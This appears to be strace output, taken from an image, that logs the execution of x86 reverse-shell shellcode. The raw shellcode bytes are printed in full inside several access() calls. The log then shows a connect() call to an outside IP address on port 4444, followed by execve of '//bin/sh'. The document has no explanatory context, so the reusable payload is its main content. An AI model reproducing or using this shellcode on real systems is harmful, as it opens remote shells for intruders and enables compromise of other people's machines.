 access("0nt00n1\300f\270g\0011\333\263\0021\311\261\0011\322\315\200\211\307\211\3
731\3221\311\261\0031\300\260?I\315\2009\321u\3651\322h\177\273\273\1f\211T$\1fh\2
1\\fj\2\211\3411\333\211\3731\300f\270j\0011\322\262\20\315\2001\300Phn/shh//bi\211
\343P\211\342S\211\341\260\v\315\200", F_OK) = -1 ENOENT (No such file or directo
ry)
access("nt00n1\300f\270g\0011\333\263\0021\311\261\0011\322\315\200\211\307\211\37
31\3221\311\261\0031\300\260?I\315\2009\321u\3651\322h\177\273\273\1f\211T$\1fh\21
\\fj\2\211\3411\333\211\3731\300f\270j\0011\322\262\20\315\2001\300Phn/shh//bi\211\
343P\211\342S\211\341\260\v\315\200", F_OK) = -1 ENOENT (No such file or director
y)
access("t00n1\300f\270g\0011\333\263\0021\311\261\0011\322\315\200\211\307\211\373
1\3221\311\261\0031\300\260?I\315\2009\321u\3651\322h\177\273\273\1f\211T$\1fh\21\
\fj\2\211\3411\333\211\3731\300f\270j\0011\322\262\20\315\2001\300Phn/shh//bi\211\3
43P\211\342S\211\341\260\v\315\200", F_OK) = -1 ENOENT (No such file or directory
)
connect(-1217286144, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr(
"121.132.4.8")}, 16) = -1 EBADF (Bad file descriptor)
execve("//bin/sh", ["//bin/sh"], [/* 0 vars */]) = 0
brk(NULL) = 0x118c000
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)